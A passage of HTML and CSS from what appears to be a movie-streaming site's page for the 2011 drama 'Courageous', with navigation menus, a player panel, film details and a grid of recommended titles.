25%;background-size:cover;height:600px;left:0;overflow-x:hidden;top:0}.page-cover,.page-cover:after,.page-cover:before{position:absolute;width:100%}.page-cover:before{background:url(/img/page-cover-shadow.png)bottom repeat-x;bottom:0;content:"";display:block;height:217px;left:0}.page-cover:after{background:hsla(23,47%,91%,.7);content:"";height:100%;left:0;top:0}.mlbe{background:rgba(55,149,211,.8);border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px;z-index:4}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:hsla(0,0%,9%,.9);border-radius:3px;color:#fff;font-size:11px;height:auto;line-height:normal;padding:4px 5px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.play-btn{min-height:180px;text-align:center!important}.bwac-btn{background:url(/img/btn-overlay.png)30% 0 no-repeat #e75a3a;border:5px solid #fff;border-radius:50%;box-shadow:0 0 40px 5px #c95100;display:inline-block;height:120px;position:relative;top:20%;width:120px}.search-res{z-index:8}.mv-ft-logo{height:auto;width:250px}#eps-list button.active:after{background:#e75a3a;border-radius:3px;content:"ON AIR";display:inline-block;font-size:8px;height:20px;line-height:1em;padding-top:2px;position:absolute;right:10px;text-align:center;white-space:normal;width:20px}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow fixed-top"><nav class="navbar navbar-expand-lg py-0"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=/><img src=/img/logo.png alt=SolarMovies width=100% height=48>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/>Home</a></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=/genre/action.html class=dropdown-item title=Action>Action</a></li><li><a href=/genre/action-adventure.html class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=/genre/adventure.html class=dropdown-item title=Adventure>Adventure</a></li><li><a href=/genre/animation.html class=dropdown-item title=Animation>Animation</a></li><li><a href=/genre/biography.html class=dropdown-item title=Biography>Biography</a></li><li><a href=/genre/comedy.html class=dropdown-item title=Comedy>Comedy</a></li><li><a href=/genre/comedy.html class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=/genre/costume.html class=dropdown-item title=Costume>Costume</a></li><li><a href=/genre/crime.html class=dropdown-item title=Crime>Crime</a></li><li><a href=/genre/documentary.html class=dropdown-item title=Documentary>Documentary</a></li><li><a href=/genre/drama.html class=dropdown-item title=Drama>Drama</a></li><li><a href=/genre/family.html class=dropdown-item title=Family>Family</a></li><li><a href=/genre/fantasy.html class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=/genre/film-noir.html class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=/genre/game-show.html class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=/genre/history.html class=dropdown-item title=History>History</a></li><li><a href=/genre/horror.html class=dropdown-item title=Horror>Horror</a></li><li><a href=/genre/jen-statsky.html class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=/genre/kungfu.html class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=/genre/music.html class=dropdown-item title=Music>Music</a></li><li><a href=/genre/musical.html class=dropdown-item title=Musical>Musical</a></li><li><a href=/genre/mystery.html class=dropdown-item title=Mystery>Mystery</a></li><li><a href=/genre/mythological.html class=dropdown-item title=Mythological>Mythological</a></li><li><a href=/genre/news.html class=dropdown-item title=News>News</a></li><li><a href=/genre/psychological.html class=dropdown-item title=Psychological>Psychological</a></li><li><a href=/genre/reality.html class=dropdown-item title=Reality>Reality</a></li><li><a href=/genre/reality-tv.html class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=/genre/romance.html class=dropdown-item title=Romance>Romance</a></li><li><a href=/genre/sci-fi.html class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=/genre/sci-fi-fantasy.html class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=/genre/science-fiction.html class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=/genre/short.html class=dropdown-item title=Short>Short</a></li><li><a href=/genre/sitcom.html class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=/genre/sport.html class=dropdown-item title=Sport>Sport</a></li><li><a href=/genre/talk-show.html class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=/genre/thriller.html class=dropdown-item title=Thriller>Thriller</a></li><li><a href=/genre/tv-movie.html class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=/genre/tv-show.html class=dropdown-item title="TV Show">TV Show</a></li><li><a href=/genre/vito-glazers.html class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=/genre/war.html class=dropdown-item title=War>War</a></li><li><a href=/genre/western.html class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=/country/united-states.html class=dropdown-item title="United States">United States</a></li><li><a href=/country/argentina.html class=dropdown-item title=Argentina>Argentina</a></li><li><a href=/country/france.html class=dropdown-item title=France>France</a></li><li><a href=/country/spain.html class=dropdown-item title=Spain>Spain</a></li><li><a href=/country/australia.html class=dropdown-item title=Australia>Australia</a></li><li><a href=/country/canada.html class=dropdown-item title=Canada>Canada</a></li><li><a href=/country/ireland.html class=dropdown-item title=Ireland>Ireland</a></li><li><a href=/country/netherlands.html class=dropdown-item title=Netherlands>Netherlands</a></li><li><a href=/country/united-kingdom.html class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=/country/hungary.html class=dropdown-item title=Hungary>Hungary</a></li><li><a href=/country/thailand.html class=dropdown-item title=Thailand>Thailand</a></li><li><a href=/country/south-korea.html class=dropdown-item title="South Korea">South Korea</a></li><li><a href=/country/northern-ireland.html class=dropdown-item title="Northern Ireland">Northern Ireland</a></li><li><a href=/country/belgium.html class=dropdown-item title=Belgium>Belgium</a></li><li><a href=/country/documentary.html class=dropdown-item title=Documentary>Documentary</a></li></ul></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/movies.html>Movies</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/series.html>TV-Series</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/top-imdb.html>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark bg-white border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class="container-fluid px-0 pt-5"><div class=page-cover style=background-image:url(https://img.icdn.my.id/cover/w_800/h_320/courageous-8046.jpg)></div><div class="container-lg position-relative pt-2" id=mid data-mid=8046 data-mode=movie><nav aria-label=breadcrumb><ol class="breadcrumb my-3"><li class=breadcrumb-item><a href=/>Home</a></li><li class=breadcrumb-item><a href=/movies/>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=/movie/courageous-8046.html>Courageous</a></li></ol></nav><div class="col-12 collapse mb-3" id=play-btn><div class="row g-0 bg-dark"><div class=col-md-9><div id=play-now></div></div><div class=col-md-3><div class="card list-srv"><div class="card-header text-white border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><button class="btn btn-primary btn-sm lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>
List Server</button><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class="row g-3"><div class="col-12 col-md-6"><div class=row><div class="col-12 col-lg-3 d-none d-lg-block"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/thumb/w_200/h_300/courageous-8046.jpg width=200 height=300 class="lazy img-fluid rounded" alt=Courageous><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-9 border-0"><h1 class=fs-2>Courageous</h1><div class="fst-italic lh-sm"><p>Four policemen: Adam, Nathan, David, Shane are going to be fathers. They are faced with extremerly difficults. When the secret is discovered, hey have to come close to God and to the family than to overcome this challenge</p></div><div class=row><div class="col-12 col-md-6"><p class=mb-1><strong>Genre: </strong><a href=/genre/drama.html>Drama</a></p><p class=mb-1><strong>Actor: </strong><a href=/actor/alex-kendrick.html>Alex Kendrick</a>, <a href=/actor/ken-bevel.html>Ken Bevel</a>, <a href=/actor/kevin-downes.html>Kevin Downes</a></p><p class=mb-1><strong>Director: </strong>Alex Kendrick</p><p class=mb-1><strong>Country: </strong><a href=/country/united-states.html>United States</a></p></div><div class="col-12 col-md-6"><p class=mb-1><strong>Duration:</strong> 129 min</p><p class=mb-1><strong>Quality:</strong> <span class="badge bg-warning text-dark">HD</span></p><p class=mb-1><strong>Release:</strong> <a href=/release/2011.html>2011</a></p><p class=mb-1><strong>IMDb:</strong> 7</p></div></div><strong class=me-1>Keywords:</strong>
Courageous, Alex Kendrick, Ken Bevel, Kevin Downes</div></div></div><div id=btnp class="col-12 col-md-6 order-first order-md-last play-btn"><a role=button class=bwac-btn data-bs-toggle=collapse href=#play-btn title="Click to play"></a></div></div><div class="fs-5 my-3 text-dark">You May Also Like</div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 row-cols-xl-10 g-3 mb-4"><div class=col><div class="card bg-transparent border-0"><a href=/movie/fireproof-8039.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/fireproof-8039.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/fireproof-8039.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/fireproof-8039.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/fireproof-8039.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/fireproof-8039.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/fireproof-8039.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/fireproof-8039.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Fireproof></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Fireproof</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/facing-the-giants-6061.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/facing-the-giants-6061.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/facing-the-giants-6061.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/facing-the-giants-6061.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/facing-the-giants-6061.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/facing-the-giants-6061.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/facing-the-giants-6061.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/facing-the-giants-6061.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Facing The Giants"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Facing The Giants</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/faith-of-our-fathers-5901.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/faith-of-our-fathers-5901.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/faith-of-our-fathers-5901.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/faith-of-our-fathers-5901.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/faith-of-our-fathers-5901.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/faith-of-our-fathers-5901.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/faith-of-our-fathers-5901.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/faith-of-our-fathers-5901.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Faith of Our Fathers"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Faith of Our Fathers</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/flywheel-8882.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/flywheel-8882.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/flywheel-8882.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/flywheel-8882.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/flywheel-8882.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/flywheel-8882.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/flywheel-8882.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/flywheel-8882.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Flywheel></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Flywheel</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/war-room-5613.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/war-room-5613.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/war-room-5613.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/war-room-5613.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/war-room-5613.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/war-room-5613.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/war-room-5613.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/war-room-5613.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="War Room"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">War Room</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/the-unbreakable-boy-1630858547.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/the-unbreakable-boy-1630858547.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-unbreakable-boy-1630858547.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-unbreakable-boy-1630858547.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/the-unbreakable-boy-1630858547.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/the-unbreakable-boy-1630858547.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-unbreakable-boy-1630858547.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-unbreakable-boy-1630858547.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="The Unbreakable Boy"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Unbreakable Boy</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/lifemark-1630854585.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/lifemark-1630854585.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/lifemark-1630854585.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/lifemark-1630854585.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/lifemark-1630854585.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/lifemark-1630854585.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/lifemark-1630854585.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/lifemark-1630854585.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Lifemark></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lifemark</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/chicago-med-season-11-1630859915.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/chicago-med-season-11-1630859915.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/chicago-med-season-11-1630859915.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/chicago-med-season-11-1630859915.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/chicago-med-season-11-1630859915.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/chicago-med-season-11-1630859915.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/chicago-med-season-11-1630859915.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/chicago-med-season-11-1630859915.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Chicago Med - Season 11"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Chicago Med - Season 11</h2></div><span class="mlbe text-dark">Eps<i>9</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/chicago-p-d-season-13-1630859914.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/chicago-p-d-season-13-1630859914.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/chicago-p-d-season-13-1630859914.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/chicago-p-d-season-13-1630859914.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/chicago-p-d-season-13-1630859914.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/chicago-p-d-season-13-1630859914.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/chicago-p-d-season-13-1630859914.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/chicago-p-d-season-13-1630859914.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Chicago PD - Season 13"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Chicago PD - Season 13</h2></div><span class="mlbe text-dark">Eps<i>9</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/chicago-fire-season-14-1630859913.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/chicago-fire-season-14-1630859913.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/chicago-fire-season-14-1630859913.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/chicago-fire-season-14-1630859913.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/chicago-fire-season-14-1630859913.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/chicago-fire-season-14-1630859913.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/chicago-fire-season-14-1630859913.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/chicago-fire-season-14-1630859913.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Chicago Fire - Season 14"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Chicago Fire - Season 14</h2></div><span class="mlbe text-dark">Eps<i>9</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/song-sung-blue-1630860565.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/song-sung-blue-1630860565.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/song-sung-blue-1630860565.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/song-sung-blue-1630860565.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/song-sung-blue-1630860565.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/song-sung-blue-1630860565.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/song-sung-blue-1630860565.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/song-sung-blue-1630860565.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Song Sung Blue"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Song Sung Blue</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/lilly-1630860567.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/lilly-1630860567.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/lilly-1630860567.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/lilly-1630860567.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/lilly-1630860567.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/lilly-1630860567.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/lilly-1630860567.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/lilly-1630860567.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Lilly></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lilly</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/we-re-not-safe-here-1630860568.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/we-re-not-safe-here-1630860568.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/we-re-not-safe-here-1630860568.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/we-re-not-safe-here-1630860568.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/we-re-not-safe-here-1630860568.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/we-re-not-safe-here-1630860568.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/we-re-not-safe-here-1630860568.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/we-re-not-safe-here-1630860568.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="We're Not Safe Here"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">We're Not Safe Here</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/high-potential-season-2-1630859808.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/high-potential-season-2-1630859808.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/high-potential-season-2-1630859808.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/high-potential-season-2-1630859808.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/high-potential-season-2-1630859808.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/high-potential-season-2-1630859808.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/high-potential-season-2-1630859808.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/high-potential-season-2-1630859808.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="High Potential - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">High Potential - Season 2</h2></div><span class="mlbe text-dark">Eps<i>9</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/palm-royale-season-2-1630860202.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/palm-royale-season-2-1630860202.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/palm-royale-season-2-1630860202.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/palm-royale-season-2-1630860202.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/palm-royale-season-2-1630860202.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/palm-royale-season-2-1630860202.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/palm-royale-season-2-1630860202.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/palm-royale-season-2-1630860202.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Palm Royale - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Palm Royale - Season 2</h2></div><span class="mlbe text-dark">Eps<i>10</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/best-medicine-season-1-1630860487.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/best-medicine-season-1-1630860487.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/best-medicine-season-1-1630860487.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/best-medicine-season-1-1630860487.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/best-medicine-season-1-1630860487.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/best-medicine-season-1-1630860487.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/best-medicine-season-1-1630860487.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/best-medicine-season-1-1630860487.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Best Medicine - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Best Medicine - Season 1</h2></div><span class="mlbe text-dark">Eps<i>2</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/the-rookie-season-8-1630860502.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/the-rookie-season-8-1630860502.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-rookie-season-8-1630860502.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-rookie-season-8-1630860502.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/the-rookie-season-8-1630860502.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/the-rookie-season-8-1630860502.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-rookie-season-8-1630860502.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-rookie-season-8-1630860502.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="The Rookie - Season 8"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Rookie - Season 8</h2></div><span class="mlbe text-dark">Eps<i>2</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/will-trent-season-4-1630860501.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/will-trent-season-4-1630860501.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/will-trent-season-4-1630860501.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/will-trent-season-4-1630860501.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/will-trent-season-4-1630860501.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/will-trent-season-4-1630860501.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/will-trent-season-4-1630860501.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/will-trent-season-4-1630860501.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Will Trent - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Will Trent - Season 4</h2></div><span class="mlbe 